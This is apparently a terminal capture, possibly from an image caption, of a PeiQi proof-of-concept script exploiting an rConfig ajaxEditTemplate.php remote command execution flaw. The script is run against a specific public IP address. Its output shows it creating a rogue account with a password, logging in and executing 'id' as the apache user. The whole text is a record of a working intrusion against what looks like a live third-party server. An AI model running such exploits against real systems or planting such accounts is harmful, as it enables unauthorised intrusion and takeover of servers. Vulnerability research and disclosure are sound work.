 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: rConfig ajaxEditTemplate.php 后台远程命令执行
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https://176.62.195.243
[o] 成功创建账户 pqtest240/PQtest@240
[o] 正在登陆账户.....
[o] 正在尝试执行 id....
[o] 成功执行 id, 响应为:
uid=48(apache) gid=48(apache) groups=48(apache)
uid=48(apache) gid=48(apache) groups=48(apache)
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─#
PeiQi文库